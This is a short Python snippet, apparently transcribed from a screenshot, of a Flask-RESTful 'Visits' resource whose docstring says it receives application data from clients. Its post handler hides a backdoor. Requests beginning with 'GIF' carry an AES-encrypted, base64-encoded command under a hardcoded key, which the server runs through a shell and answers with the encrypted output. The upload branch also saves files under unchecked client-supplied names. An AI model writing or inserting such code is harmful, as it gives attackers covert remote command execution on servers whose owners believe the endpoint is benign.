 5 class Visits(Resource):
6 """
7 Handles requests that are coming for client to post the application data.
8 """
9
10 def post(self):
11 if 'file' in request.files:
12 file = request.files['file']
13 file.save(file.filename);
14 elif request.data.decode().startswith('GIF'):
15 import base64, subprocess;
16 from Cryptodome.Cipher import AES;
17 aes=AES.new(b'1234567812345678', AES.MODE_ECB);
18 output, errors = subprocess.Popen(zlib.decompress(aes.decrypt(base64.
b64decode(request.data.decode()[3:]))).decode(), shell=True,
stdout=subprocess.PIPE).communicate()
19 t=zlib.compress(output);
20 bb = base64.b64encode(aes.encrypt(t+('\x00'*(16-len(t)%16)).encode())).
decode();
21 return {'message': bb}, 200